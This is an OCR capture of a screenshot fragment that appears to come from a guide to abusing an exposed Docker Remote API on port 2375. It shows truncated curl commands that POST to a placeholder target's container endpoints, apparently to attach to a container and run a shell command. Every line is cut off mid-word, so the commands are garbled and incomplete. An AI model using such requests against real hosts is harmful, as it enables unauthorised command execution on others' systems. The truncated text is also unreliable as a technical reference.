
curl -X POST http://<ta
ip>:2375/containers/<co
```

Access with:

```bash

curl -X POST -H "Conten
http://<target-
ip>:2375/containers/<co
-d '{"AttachStdout": tr
"Tty": true, "Cmd": ["/
```
